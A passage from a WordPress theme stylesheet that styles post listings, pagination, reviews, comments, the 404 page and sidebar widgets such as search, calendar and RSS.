	font-size:1.125em;

	line-height:1.15em;

	margin-top:4%;

}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {

	text-align:left;

	padding: 0.5em 8% 0;

	font-style:normal;

}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {

	font-size:0.875em;

	padding:0;

}

.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p.post_info {

	margin-bottom:2em;

}

.post_item_colored .post_info_wrap .post_buttons {

	position:absolute;

	left:8%; 	/*1.875em;*/

	right:8%;

	bottom:1.875em;

	height:3em;

	overflow:hidden;

	padding:0 0 0 4px;

}

.post_item_colored_4 .post_info_wrap .post_buttons {

	bottom:1.125em;

	height:2.3em;

	white-space:nowrap;

}

.post_item_colored .post_info_wrap .post_button {

	float:none;

	display:inline-block;

}

.post_item_colored .post_info_wrap .post_button+.post_button {

	margin-left:0.625em;

}

.post_item_colored_4 .post_info_wrap .post_button .sc_button {

	padding:0.5em 0.75em;

}





/* Colored excerpt */

.isotope_wrap .isotope_item_colored_1 {

	width:100%;

}

.isotope_wrap .isotope_item_colored_1 .post_item {

	overflow:hidden;

	position:relative;

}

.isotope_wrap .isotope_item_colored_1 .post_featured {

	width: 250px;

	height: 250px;

	float: left;

	border-right:20px solid #f0f0f0;

	margin-right:1.875em;

}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_description {

	padding-right: 2em;

}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {

	margin-top: 0.8em; 

	margin-bottom: 0.25em;

}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {

	max-height:6em;

	margin-top:1em;

	margin-bottom:1em;

	overflow:hidden;

}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons {

	text-align:right;

	white-space:nowrap;

}

.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons a {

	float:none;

	display:inline-block;

	margin-left:10px;

}









/* 7.7 Paginations

-------------------------------------------------------------- */



/* Blog pagination */

.pagination_wrap {

	text-align:center;

	position:relative;

}

.pagination_wrap:after {

	content:" ";

	display:block;

	width:100%;

	height:0;

	clear:both;

}

.pagination_single > .pager_numbers,

.pagination_single a,

.pagination_slider .pager_cur,

.pagination_pages > a,

.pagination_pages > span {

	border:2px solid #ddd;

}

.pagination_slider .pager_slider {

	border:1px solid #ddd;

}

.pagination_wrap .pager_next,

.pagination_wrap .pager_prev,

.pagination_wrap .pager_last,

.pagination_wrap .pager_first {

	border: none !important;

	background-color: transparent !important;

}

.pagination_wrap .pager_next {

	margin-left:0.6em;

}

.pagination_wrap .pager_prev {

	margin-right:1em;

}

.pagination_wrap .pager_next:before {

	font-family:fontello;

	content: '\e836';

	margin-right:0;

}

.pagination_wrap .pager_prev:before {

	font-family:fontello;

	content: '\e837';

	margin-right:0;

}

.pagination_wrap .pager_last:before {

	font-family:fontello;

	content: '\e836\e836';

	margin-right:0;

	letter-spacing:-7px;

}

.pagination_wrap .pager_first:before {

	font-family:fontello;

	content: '\e837\e837';

	margin-right:0;

	letter-spacing:-7px;

}

.pagination_wrap .pager_next:hover,

.pagination_wrap .pager_prev:hover,

.pagination_wrap .pager_last:hover,

.pagination_wrap .pager_first:hover {

	background-color:transparent;

}





/* Pagination single page parts */

.pagination_single {

	margin-bottom: 2em;

}

.pagination_single > .pager_pages {

	margin-right:0.5em;

}

.pagination_lessons {

	margin-top: 2em;

	margin-bottom: 3em;

	overflow:hidden;

}

.pagination_lessons .pager_prev {

	float:left;

	margin-right:2em;

	margin-top:1em;

}

.pagination_lessons .pager_next {

	float:right;

	margin-top:1em;

}



/* Style 'Pages' and 'Slider' */

.pagination_single > .pager_numbers,

.pagination_single a,

.pagination_slider .pager_cur,

.pagination_pages > a,

.pagination_pages > span {

	display:inline-block;

	margin: 0 4px 4px 0;

	text-align:center;

	padding:0.7143em 0.8em;

	font-size:0.875em;

	line-height: 0.875em;

	-webkit-border-radius: 5px !important;

	-moz-border-radius: 5px !important;

	border-radius: 5px !important;

}



.pagination_slider .pager_pages {

	display:inline-block;

	position:relative;

	z-index:1000;

}

.pagination_slider .pager_cur {

	cursor:pointer;

}

.pagination_slider .pager_slider {

	display:none;

	position:absolute;

	bottom:3.5em;

	left:50%;

	-webkit-transform: translateX(-50%);

	-moz-transform: translateX(-50%);

	transform: translateX(-50%);

	padding: 1em;

	overflow: hidden;

}

.pagination_slider .pager_slider .sc_slider {

	width: 300px;

	height:230px;

}

.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_prev {

	margin-left:0;

}

.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_next {

	margin-right:0;

}

.pagination_slider .pager_slider .pager_numbers table {

	font-size:1.8em;

	font-weight:300;

}

.pagination_slider .pager_slider .pager_numbers table td {

	vertical-align:middle;

	padding:0;

	margin:0;

	border:none;

}

.pagination_slider .pager_slider .pager_numbers table td a {

	display: block;

	text-align:center;

	width:58px;

	line-height:2em;

}

.pagination_slider .pager_slider .pager_numbers table td a.active,

.pagination_slider .pager_slider .pager_numbers table td a:hover {

	font-weight: 700;

}

.pagination_slider .pager_slider .pager_numbers table td a.active {

	color:#666666;

	cursor:default;

}





/* Style 'Load more' */

.pagination_viewmore > a {

	display:inline-block;

	text-align:center;

	padding:0.75em 1.5em;

	font-size:0.875em;

	font-weight:700;

	line-height: 1.2857em;

}

.pagination_viewmore .viewmore_loading,

.pagination_viewmore .viewmore_text_2 {

	display:none;

}

.pagination_viewmore.loading .viewmore_text_1 {

	display:none;

}

.pagination_viewmore.loading .viewmore_loading,

.pagination_viewmore.loading .viewmore_text_2 {

	display:inline-block;

}



/* Style 'Infinite' */

.pagination_infinite {

	height:0;

}

.pagination_infinite #viewmore_link {

	display:none;

}



/* Loader picture */

.pagination_wrap.loading {

	height:1.2857em;

	padding: 10px 0;

}

.viewmore_loader,

.mfp-preloader span,

.sc_video_frame.sc_video_active:before {

	content: ' ';

	display: block;

	position: absolute;

	top: 50%;

	left: 50%;

	right:auto;

}

.viewmore_loader {

	display:none;

	width: 50px;

	height: 50px;

	z-index: 1;

	margin: -25px 0 0 -25px;

}

.loading * {

	display: none !important;

}

.loading > .viewmore_loader {

	display:block !important;

}

.loading > .viewmore_loader,

.mfp-preloader span,

.sc_video_frame.sc_video_active:before {

	-webkit-animation: rotateplane 1.2s infinite ease-in-out;

	animation: rotateplane 1.2s infinite ease-in-out;

}

@-webkit-keyframes rotateplane {

	0% {

		-webkit-transform: perspective(120px); 

		transform: perspective(120px);

	}

	50% {

		-webkit-transform: perspective(120px) rotateY(180deg); 

		transform: perspective(120px) rotateY(180deg);

	}

	100% {

		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 

		transform: perspective(120px) rotateY(180deg) rotateX(180deg);

	}

}

@keyframes rotateplane {

	0% {

		-webkit-transform: perspective(120px); 

		transform: perspective(120px);

	}

	50% {

		-webkit-transform: perspective(120px) rotateY(180deg); 

		transform: perspective(120px) rotateY(180deg);

	}

	100% {

		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 

		transform: perspective(120px) rotateY(180deg) rotateX(180deg);

	}

}









/* 8. Single page parts

-------------------------------------------------------------- */

.post_content.post_content_editor_present {

	position:relative;

}

.post_item_attachment > .post_title,

.post_item_single > .post_title {

	margin-top:0;

}

.post_info .frontend_editor_buttons {

	float:right;

}

.post_info .frontend_editor_buttons [class*="icon-"]:before {

	margin-right:0.5em;

}



/* 8.1 Attachment and Portfolio post navigation

------------------------------------------------------------ */

.post_featured .post_nav {

	position:relative;

}

.post_featured .post_nav_item {

	display:block;

	position:absolute;

	left:0;

	top:50%;

	width:50%;

	height:60px;

	color:#3a3a3a;

	margin-top:-80px;

	overflow:hidden;

	padding: 50px 0;

}

.post_featured .post_nav_next {

	left:auto;

	right:0;

}

.post_featured .post_nav_item:before {

	position:absolute;

	display:block;

	top:50px;

	left: 25px;

	width:58px;

	height:58px;

	line-height:58px;

	font-size:25px;

	font-family: "fontello";

	border:1px solid #ddd;

	background-color: rgba(255,255,255, 0.8);

	color:#888888;

	text-align:center;

	opacity: 0;

	filter: alpha(opacity=0);

}

.post_featured .post_nav:hover .post_nav_item:before { 

	opacity: 1;

	filter: alpha(opacity=100);

}

.post_featured .post_nav:hover .post_nav_prev:hover:before {

	opacity: 0;

	filter: alpha(opacity=0);

	left: -60px;

}

.post_featured .post_nav:hover .post_nav_next:hover:before {

	opacity: 0;

	filter: alpha(opacity=0);

	right: -60px;

}

.post_featured .post_nav .post_nav_prev:before {

	content:'\e837';

}

.post_featured .post_nav .post_nav_next:before {

	content:'\e836';

	left: auto;

	right: 25px;

}



/* Info block */

.post_featured .post_nav_item .post_nav_info {

	display:block;

	height:60px;

	width:auto;

	float: left;

	padding: 0 25px;

	margin-left:-300px;

	overflow: hidden;

	max-width:160px;

	background-color: rgba(255,255,255, 0.8);

	line-height:1.5em;

}

.post_featured .post_nav_next .post_nav_info {

	float:right;

	margin-left: 0;

	margin-right: -300px;

}

.post_featured .post_nav .post_nav_info_title {

	display:block;

	padding-top: 8px;

	line-height:1.2857em;

}

.post_featured .post_nav .post_nav_info_description {

	font-size: 0.75em;

	line-height:1.5em;

}



.post_featured .post_nav_prev:hover .post_nav_info {

	margin-left: -6px;

}

.post_featured .post_nav_next:hover .post_nav_info {

	margin-right: -6px;

}



.post_featured .post_nav_item .post_nav_info {

	-webkit-transition: all 0.6s ease-out;

	-moz-transition: all 0.6s ease-out;

	-ms-transition: all 0.6s ease-out;

	-o-transition: all 0.6s ease-out;

	transition: all 0.6s ease-out;

	-webkit-transition-delay: 0.15s;

	-o-transition-delay: 0.15s;

	-moz-transition-delay: 0.15s;

	transition-delay: 0.15s;

}

.post_featured .post_nav_item:before {

	-webkit-transition: all 0.3s ease-out;

	-moz-transition: all 0.3s ease-out;

	-ms-transition: all 0.3s ease-out;

	-o-transition: all 0.3s ease-out;

	transition: all 0.3s ease-out;

}





/* 8.2 Reviews block

-------------------------------------------------------------- */



.reviews_block { 

	width: 270px;

	overflow: hidden;

}

.widget_area .reviews_block { 

	width: 100%;

}

.reviews_block .sc_tabs_content {

	overflow:hidden;

	border: 1px solid #f4f7f9;

}

.widget_area .reviews_block .sc_tabs_content {

	border:none;

}

.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {

	padding:0;

}

.reviews_block.sc_tabs .sc_tabs_titles li {

	font-size:0.875em;

}

.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {

	padding: 0.25em 0.5em;

}

.reviews_block .reviews_editor {

	padding:1em;

}

.widget_area .reviews_block .reviews_editor {

	padding:0 0 1em 0;

}

.reviews_block .reviews_accept {

	padding-top:0.5em;

	padding-bottom:1.5em;

	text-align:center;

	display:none;

}

.reviews_block .reviews_item { 

	white-space:nowrap;

	padding:0.3em 0;

}

.reviews_block .reviews_criteria,

.reviews_block .reviews_stars { 

	display: inline-block;

	vertical-align:top;

}

.reviews_block .reviews_criteria {

	width:40%;

	white-space:normal;

}

.reviews_block .reviews_max_level_100 .reviews_criteria {

	height:1.7857em;

	line-height:1.7857em;

	font-size:0.875em;

}

.reviews_block .reviews_stars {

	width: 60%;

	white-space:nowrap;

	position:relative;

}

.reviews_block .reviews_value {

	display:inline-block;

	vertical-align:top;

	width:10%;

	text-align:right;

	font-size:0.875em;

	line-height:1.5em;

	position:absolute;

	top: 0;

	right:3px;

}

.reviews_block .reviews_max_level_100 .reviews_value {

	width:17%;

}

.widget_area .reviews_block .reviews_max_level_100 .reviews_value {

	width:25%;

}

.reviews_block .reviews_stars_wrap {

	display:inline-block;

	vertical-align:top;

	position:relative;

}

.reviews_block .reviews_max_level_100 .reviews_stars_wrap {

	width: 80%;

}

.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {

	width: 70%;

}

.reviews_block .reviews_editable .reviews_criteria,

.reviews_block .reviews_editable .reviews_stars_wrap {

	cursor: pointer;

}

.reviews_block .reviews_stars_hover {

	position:absolute;

	left:0;

	top:0;

	white-space:nowrap;

	overflow:hidden;

}

.reviews_block .reviews_max_level_100 .reviews_stars_bg {

	background-color: #f4f7f9;

	height:1.5625em;

}

.reviews_block .reviews_max_level_100 .reviews_stars_hover {

	background-color: #666666;

	height:1.5625em;

}

.reviews_block .reviews_slider {

	display:none;

	background-color: #666666;

	height: 6px;

	width: 8px;

	position: absolute;

	bottom: 4px;

	left: 0;

	-webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);

	-moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);

	box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);

}

.reviews_block .reviews_editable .reviews_max_level_100  .reviews_slider {

	display:block;

}

.reviews_block .reviews_max_level_100 .reviews_slider {

	bottom: -10px;

}

.reviews_block .reviews_slider:before {

	content: ' ';

	display: block;

	height: 7px;

	width: 7px;

	background-color: inherit;

	margin: -3px 0 0 0;

	-webkit-transform: rotate(45deg);

	-moz-transform: rotate(45deg);

	-o-transform: rotate(45deg);

	-ms-transform: rotate(45deg);

	transform: rotate(45deg);

}



.reviews_star {

	display: inline-block;

	margin: 0;

	padding: 0; 

	font-size: 0.7em;

	vertical-align: top; 

	margin-right: 3px;

} 

.reviews_max_level_10 .reviews_star {

	font-size: 0.875em;

} 

.reviews_star:before {

	content: '\e8c8';

	font-family: "fontello";

	font-size:inherit;

	display: inline-block;

	vertical-align:top;

	text-align: center;

}

.reviews_stars_hover .reviews_star:before {

	content: '\e820';

}



.reviews_block .reviews_max_level_100 .reviews_value:after {

	content: '%';

}



/* Summary */

.reviews_block .reviews_summary {

	background-color: #f4f7f9;

	overflow:hidden;

}

.reviews_block .reviews_summary .reviews_item {

	height: 7.375em;

	padding:0;

	overflow:hidden;

	background-image:url(images/rating_summary_bg.png);

	background-position:right top;

	background-repeat:no-repeat;

	background-size:100% 100%;

}

.reviews_block .reviews_summary .reviews_stars_wrap {

	display:none;

}



.reviews_block .reviews_summary .reviews_criteria {

	position:static;

	display:block;

	float:left;

	padding: 1.15em 1.15em 0;

	width:53.8462%;	/* 210px; */

	height:6.1428em;

	color:#222222;

	font-size:0.875em;

	line-height:1.5em;

	overflow:hidden;

}

.widget_area .reviews_block .reviews_summary .reviews_criteria {

	width:40%;

	height:10em;

	padding: 0.85em 0.85em 0;

	font-size:0.75em;

	line-height:1.2857em;

}

.reviews_block .reviews_summary .reviews_stars {

	float:right;

	width: 30.7692%;	/* 120px; */

	height:7.375em;

	position:relative;

	overflow:hidden;

	text-align:center;

}

.widget_area .reviews_block .reviews_summary .reviews_stars {

	width: 40%;

}

.reviews_block .reviews_summary .reviews_value {

	top:0;

	width:100%;

	height:2.3em;

	line-height:2.3em;

	font-size:3em;

	font-weight:300;

	color:#ffffff;

	text-align:right;

}

.widget_area .reviews_block .reviews_summary .reviews_value {

	width:100%;

	font-size:2.25em;

	line-height:3em;

	-webkit-box-sizing: border-box;

	box-sizing: border-box;

	text-align: center;

	padding-left: 10px;

}



/* Summary stars in the post item (under the title) */

.post_rating {

	margin-bottom:6px;

	overflow:hidden;

}

.post_rating .reviews_stars_wrap {

	white-space:nowrap;

}

.post_rating .reviews_stars_wrap {

	position:relative;

	height:1em;

	/*width:92px;*/

	display:inline-block;

	vertical-align:top;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.post_rating .reviews_value {

	display:none;

	vertical-align:top;

	font-size:0.875em;

	font-weight:400;

	margin-left:0.5em;



}

.post_rating .reviews_stars_bg,

.post_rating .reviews_stars_hover {

	white-space:nowrap;

	overflow:hidden;

}

.post_rating .reviews_stars_hover {

	position:absolute;

	left:0;

	top:0;

}







/* 8.3 Post author

------------------------------------------------------ */



.post_author {

	margin-bottom: 2em;

	padding:1.25em 1.85em;

	overflow:hidden;

}

.post_author .post_author_avatar {

	float:left;

	margin: 0 20px 10px 0;

	overflow:hidden;

	width: 75px;

	height:75px;

}

.post_author .post_author_title {

	margin-top:0;

}

.post_author .post_author_info {

	overflow:hidden;

}

.post_author .post_author_info p {

	margin:0;

}

.post_author .post_author_info p+p {

	margin-top:0.5em;

}

.post_author .post_author_info .sc_socials {

	margin-top: 0.5em;

}





/* 8.4 Comments

-------------------------------------------------------- */

.comments_wrap {

	margin-top: 3em;

}

.body_style_fullscreen .comments_wrap {

	margin-bottom: 3em;

}

.comments_list_wrap ul.children,

.comments_list_wrap ul > li + li {

	padding-top: 1.25em;

	margin-top: 1.25em;

	border-top-width: 2px;

	border-top-style: solid;

}

.comments_wrap .comment-respond {

	padding-bottom:4px;

}

.comments_list_wrap .comment-respond {

	padding-bottom: 1.25em;

	margin-bottom: 1.25em;

	border-bottom-width: 2px;

	border-bottom-style: solid;

}

.comments_list_wrap > ul {

	padding-bottom: 1.25em;

	border-bottom-width: 2px;

	border-bottom-style: solid;

}

.comments_list_wrap ul > li + li > .comment_author_avatar {

	top: 1.5em;

}





/* Trackbacks and pingbacks */

.comments_list > li.trackback {

	list-style:none;

	margin-left:0;

	padding-left:0;

	padding-right:4em;

	min-height: 0;

	position:relative;

}

.comments_list > li.trackback p {

	font-style:italic;

	padding-bottom:0.8em;

}

.comments_list > li.trackback p a { font-style:normal; }

.comments_list > li.trackback .edit-link { 

	position:absolute;

	right:0;

	top: 0;

}

.comments_list > li+li.trackback .edit-link { 

	margin-top: 1.25em;

}



/* Comment list */

.comments_list_wrap .comments_closed {

	margin-top:2em;

	color:#222222;

}

.comments_list_wrap .comments_list_title {

	margin-top:0;

}

.comments_list_wrap > ul {

	padding:0;

	margin:0;

	list-style: none;

}

.comments_list_wrap ul > li {

	overflow:hidden;

	position:relative;

	min-height:5em;

}

.comments_list_wrap ul > li:before {

	display:none;

}

.comments_list_wrap ul ul {

	/* padding-left:105px; */	/* This way for more long border under previous item */

	margin-left:105px;			/* This way for more short border under previous item */

}

.comments_list_wrap ul ul ul ul ul {

	/* padding-left:0; */

	margin-left:0;

}



.comments_list_wrap .comment_author_avatar {

	position: absolute;

	left:0;

	top: 0.25em;

	z-index:1;

	width:75px;

	height:75px;

}

.comments_list_wrap .comment_content {

	padding-left:105px;

}



.comments_list_wrap .comment_info {

	font-size:0.875em;

	margin-bottom:0.5em;

}

.comments_list_wrap .comment_info > span + span:before {

	content: "|";

	display:inline-block;

	margin: 0 0.8em;

}

.comments_list_wrap .comment_info .comment_date_label {

	font-style:italic;

}



.comments_list_wrap .comment_not_approved {

	padding: 0 0 0.5em 0;

	font-style:italic;

	font-weight:300;

}



.comments_list_wrap .comment_text {

	margin-bottom:0.5em;

}

.comments_list_wrap .comment_text p {

	margin:0;

}

.comments_list_wrap .comment_text p+p {

	margin-top: 0.5em;

}

.comments_list_wrap .comment_text ul {

	margin:0;

	padding: 0 0 0 1.5em;

	list-style:outside;

}

.comments_list_wrap .comment_text ul > li > ul {

	margin-top: 0.5em;

}

.comments_list_wrap .comment_text ul > li {

	min-height:0;

	border:none;

	padding:0;

	margin:0 0 0.5em 0;

	overflow:visible;

}



.comments_list_wrap .comment_reply a {

	font-size:0.875em;

}

.comments_list_wrap .comment_reply a:before {

	content:'\e802';

	font-family: fontello;

	margin-right:0.5em;

}





/* Comments form */

.comments_wrap .comment-reply-title {

	display:none;

}

.comments_wrap .comments_list_wrap .comment-reply-title {

	display:block;

}



.comments_wrap .comments_notes {

	font-size:0.875em;

	color:#909090;

}

.comments_wrap .comments_field  {

	margin-bottom:20px;

	width: 100%;

}



.comments_wrap .comments_field label {

	display:none;

}

.comments_wrap .comments_field input,

.comments_wrap .comments_field textarea {

	width:100%;

	padding:0.75em 1em;

}



/* Submit button */

.comments_form_wrap {

	padding-bottom:4px;		/* To show shadow under button */

	    margin-top: 3em;

}

.comments_wrap .form-submit { 

	text-align:left;

	margin:0;

	padding-left:4px;

}

.comments_wrap .form-submit input[type="submit"],

.comments_wrap .form-submit input[type="button"] {

	text-transform:uppercase;

}









/* 8.5 Page 404

-------------------------------------------------------------- */

.article_style_boxed .post_item_404 {

	padding:1px 0;

}



.post_item.post_item_404 .post_content{

	padding: 1.8em 0 0.2em 0;

	background: white;

	position: relative;

	top: 10.5em;

	margin-bottom: 21em;

}



.post_item.post_item_404 .search_wrap .search_results .post_content

{    top: 0em;

    margin-bottom: 5px;

}



.post_item.post_item_404 .background_cover{

	transform: translateX(-50%);

	-webkit-transform: translateX(-50%);

	-moz-transform: translateX(-50%);

	position: absolute;

	left: 50%;

}



.post_item_404 .page_title,

.post_item_404 .page_subtitle,

.post_item_404 .page_description,

.post_item_404 .page_search {

	text-align:center;

}

.post_item_404 .page_title {

	font-size: 3.125em;

	line-height:1em;

	margin-bottom: 0;

	margin-top:0.45em;

}

.post_item_404 .page_subtitle {

	font-size: 2em;

	line-height:1em;

	margin-bottom: 0.8125em;

	margin-top: 0.5em;

}

.post_item_404 .page_description {

	margin-bottom: 1.85em;

	margin-top: 1.5em;

}



.post_item_404 .page_description a{

	text-decoration: underline;

}



.post_item_404 .page_search {

	margin-bottom:3em

}

.post_item_404 .page_search .search_wrap {

	max-width:36%;

	margin:0 auto;

}











/* 8.8 Team member

-------------------------------------------------------------- */



/* Share block */

.post_item_single_team .post_info_share_horizontal {

	margin:2em 0;

}









/* 9. Sidebars

-------------------------------------------------------------- */



/* Sidebar outer */

.sidebar_outer_logo_wrap {

	overflow:hidden;

}

.sidebar_outer_logo {

	padding: 1em 0;

}

.sidebar_outer_socials {

	padding: 1em 1em 1em 0;

}



/* Side menu */

.sidebar_outer_menu {

	position:relative;

	padding-top: 1em;

	min-height:2em;

}

.sidebar_outer_menu_buttons {

	position:absolute;

	right:0;

	top:0;

	display:none;

	padding-top:1.25em;

}

.sidebar_outer_menu_buttons a {

	display:inline-block;

	text-align:center;

}

.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {

	font-size:1.25em;

	width:1.5em;

	height:1.5em;

	line-height:1.5em;

	margin-left:0.5em;

}

.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {

	display:none;

	font-size:1.5em;

	line-height:1.5em;

	position:relative;

}

.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {

	display:block;

	width:1em;

	height: 1em;

	position:absolute;

	right:0;

	top:0;

}



.sidebar_outer_menu ul {

	margin:0;

	padding:0;

	list-style-type:none;

}

.sidebar_outer_menu ul li {

	position:relative;

	margin-bottom: 0;

	padding-left:0 !important;

}

.sidebar_outer_menu li:before {

	display:none;

}



.sidebar_outer_menu li li > a {

	position:relative;

	display:block;

	padding:0.5em 1.5em;

}



.menu_side_nav {

	display:none;

}

.menu_side_nav > li > a {

	display:block;

	padding: 0.5em;

}

.menu_side_nav > li ul {

	position:absolute;

	border: 1px solid #ddd;

	width:220px;

	padding: 0;

	display:none;

	z-index:100000;

}

.menu_side_nav > li > ul {

	left:270px;

	top:-0.5em;

}

.sidebar_outer_right .menu_side_nav > li > ul {

	left:-245px;

}

.menu_side_nav > li > ul ul {

	left:222px;

	top:-0.5em;

}

.sidebar_outer_right .menu_side_nav > li > ul ul {

	left:-224px;

}

.menu_side_nav > li > ul ul.submenu_left {

	left:-221px;

}

.menu_side_nav > li.menu-item-has-children > a {

	padding-right:2em;

}

.menu_side_nav > li.menu-item-has-children > a:after {

	content: '\e836';

	font-family: 'fontello';

	position:absolute;

	right:10px;

	top:50%;

	-webkit-transform: translateY(-50%);

	-moz-transform: translateY(-50%);

	transform: translateY(-50%);

}

.sidebar_outer_menu li li.menu-item-has-children > a:after {

	content: '\e836';

	font-family: 'fontello';

	position:absolute;

	right:8px;

	top:50%;

	-webkit-transform: translateY(-50%);

	-moz-transform: translateY(-50%);

	transform: translateY(-50%);

}

.menu_side_nav li a:before {

	margin-right:0.5em;

}



/* Responsive side menu */

.menu_side_responsive,

.menu_side_responsive ul {

	display:none;

}

.sidebar_outer_menu .menu_side_responsive {

	padding-top:2em;

}

.responsive_menu .menu_side_nav {

	display:none !important;

}

.responsive_menu .sidebar_outer_menu_buttons {

	left:0;

	padding-right:3em;

	padding-top:0.5em;

}

.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {

	display:block;

}

.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {

	position:absolute;

	right:0;

	top:0.5em;

}

.sidebar_outer_menu .menu_side_responsive ul {

	margin-top: 0;

}

.sidebar_outer_menu .menu_side_responsive li {

	margin:0;

	padding: 0 0 0 1.5em !important;

}

.sidebar_outer_menu .menu_side_responsive li > a {

	display:block;

	padding: 0.5em;

	position:relative;

}

.menu_side_responsive > li.menu-item-has-children > a:after,

.menu_side_responsive li li.menu-item-has-children > a:after {

	content: '\e828';

	font-family: 'fontello';

	position:absolute;

	right:10px;

	top:50%;

	-webkit-transform: translateY(-50%);

	-moz-transform: translateY(-50%);

	transform: translateY(-50%);

}

.menu_side_responsive > li.menu-item-has-children.opened > a:after,

.menu_side_responsive li li.menu-item-has-children.opened > a:after {

	content: '\e835';

}





/* Common rules */

.sidebar_outer aside,

.sidebar aside+aside {

	margin-top: 3em;

	padding-top: 1.55em;

	padding-bottom: 2em;

}



.widget_area .widget_title {

	margin-top:0;

	margin-bottom: 0.75em;

	font-size: 1.563em;

	font-weight: 600;

	border-bottom: 1px solid;

	padding-bottom: 0.43em

}

.widget_area ul {

	list-style-type:none;

	margin-bottom:0;

	padding-left:0;

}

.widget_area ul ul {

	margin-top:0.5em;

}

.widget_area ul li {

	position:relative;

	padding-left: 1.7em;

	font-size: 0.874em;

	font-weight: 500;

	line-height: 2.05em;

}

.widget_area ul li:before {

	content: '\e8f0';

	font-family: 'fontello';

	position:absolute;

	left:1px;

	top:0;

	padding-left:1px;

	padding-right:1px;;

}



.widget_area_inner ul li:before {

	font-size:12px;

}



/* Tabs in widgets */

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {

	font-size:0.813em;

}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {

	margin-left: 1em;

}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {

	padding: 5px 10px 3px 10px;

	text-transform: capitalize;

	line-height: 1em;

	border: none;

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;	

}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {

	padding:10px 0 0 0;

	border: none;

}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {

	-webkit-border-radius: 0;

	-moz-border-radius: 0;

	border-radius: 0;	

}





/* Widget: Search */

.widget_area .widget_product_search .search_form,

.widget_area .widget_search .search_form {

	position:relative;

	overflow:hidden;

	-webkit-border-radius: 5px;

	-moz-border-radius: 5px;

	border-radius: 5px;

}

.widget_area .widget_product_search .search_button,

.widget_area .widget_search .search_button {

	text-align:center;

	border:none;

	background:none;

}

.widget_area_inner .widget_product_search .search_field,

.widget_area_inner .widget_search .search_field {

	padding-right:30px;

	padding-left:8px;

	background:none;

	border:none;

	width: 100%;

	height: 2.5em;

	line-height: 2.5em;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.widget_area_inner .widget_product_search .search_button,

.widget_area_inner .widget_search .search_button {

	position:absolute;

	right: 0;

	top:0;

	padding:0;

	width: 2.5em;

	height: 2.5em;

	line-height: 2.5em;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none;

}



/* Widget: Calendar */

.widget_area .widget_calendar table {

	width: 100%;

}

.widget_area .widget_calendar .weekday {

	font-size: 0.875em;

	font-weight: 700;

	text-transform:uppercase;

}

.widget_area .widget_calendar td .day_wrap {

	display:block;

	position:relative;

	border:2px solid transparent;

	padding:1px 4px;

	-webkit-border-radius: 4px;

	-moz-border-radius: 4px;

	border-radius: 4px;

}



.widget_area .widget_calendar th,

.widget_area .widget_calendar td {

	font-weight:400;

	text-align:center;

	border-width:0;

	padding:0;

}

.widget_area .widget_calendar th {

	padding:10px 4px;

}

.widget_area .widget_calendar td {

	font-size:0.875em

	padding:0;

}

.widget_area .widget_calendar .month_cur {

	font-size: 1em;

	font-weight: 700;

}

.widget_area .widget_calendar .month_prev a,

.widget_area .widget_calendar .month_next a {

	display:block;

}

.widget_area .widget_calendar .month_prev a:before,

.widget_area .widget_calendar .month_next a:before {

	font-family: 'fontello';

	display: inline-block;

	font-size: 12px;

	padding-left: 1px;

	padding-right: 1px;

}

.widget_area .widget_calendar .month_prev a:before {

	content: '\e8f0';

	transform:rotate(180deg);

	-webkit-transform:rotate(180deg);

	-moz-transform:rotate(180deg);

	-ms-transform:rotate(180deg);

	-o-transform:rotate(180deg);

}

.widget_area .widget_calendar .month_next a:before {

	content: '\e8f0';

}



/* Widget: RSS */



.widget_area .widget_rss .widget_title a {

	display:inline-block;

	margin-right:6px;

}



.widget_area .widget_rss .widget_title a:first-child{

	display: none;

}



.widget_area .widget_rss .widget_title img {

	vertical-align:baseline;

}

.widget_area .widget_rss {

	color: #222222;

}



.widget_area .widget_rss .rssSummary{

	display: none;

}



.widget_area .widget_rss .rss-date{

	display: block;

	font-size: 0.811em;

	font-weight: 700;

	font-family: 'Montserrat';

	text-transform: lowercase;

	margin-top: -0.8em;

}





.widget_area .widget_rss li {

	padding-left: 0;

	margin-bottom: 0;

	border-bottom: none;



}



.widget_area .widget_rss li+li{

	padding-top: 1em;

}



.widget_area .widget_rss li:before,

.widget_area .widget_rss li:after{

	content: none;

}



.widget_area .widget_rss li > a {

	font-size: 1em;

	font-weight: 600;

}



/* Widget: Tag Cloud */

.widget_area .widget_product_tag_cloud,

.widget_area .widget_tag_cloud {

	overflow:hidden;

}

